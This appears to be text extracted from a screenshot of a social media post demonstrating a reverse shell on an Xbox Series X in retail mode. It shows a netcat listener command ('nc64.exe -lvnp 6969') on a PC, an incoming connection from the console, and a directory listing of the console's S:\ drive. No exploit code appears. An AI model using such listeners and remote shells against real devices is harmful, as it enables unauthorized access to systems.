 emma
@carrot_c4k3
reverse shell on xbox retail mode (video starts right as the exploit starts
on the series x)
(c) Microsoft Corporation. All rights reserved.
C:\Users\Emma>nc.exe\nc64.exe -lvnp 6969
listening on [any] 6969 ...
connect to [192.168.0.61] from (UNKNOWN) [192.168.0.130] 49667
Microsoft Windows [Version 10.0.25398.4478]
Copyright (c) Microsoft Corporation. All rights reserved.
S:\Program Files\WindowsApps\27878ConstantineTarasenko.458004FD2C47C_1.0.2.70_x64__c8b3w9r5va522>cd S:\
cd S:\
S:\>dir
dir
Volume in drive S has no label.
Volume Serial Number is F449-DD0B
Directory of S:\
05/11/2024 11:34 AM <DIR> apps
06/11/2024 04:04 PM <DIR> Clip
05/11/2024 11:35 AM <DIR> ConnectedDevicesPlatform
05/11/2024 11:34 AM <DIR> Deployment
05/11/2024 11:34 AM <DIR> Microsoft
12/12/2019 06:24 PM <DIR> NetSharedSvc
05/11/2024 11:34 AM <DIR> Network Transfer Manager
12/12/2019 06:22 PM <DIR> Prefetch
05/11/2024 11:34 AM <DIR> Program Files
05/11/2024 11:34 AM <DIR> ProgramData
05/11/2024 11:34 AM <DIR> Windows
0 File(s) 0 bytes
11 Dir(s) 727,412,736 bytes free
S:\>echo
CLONING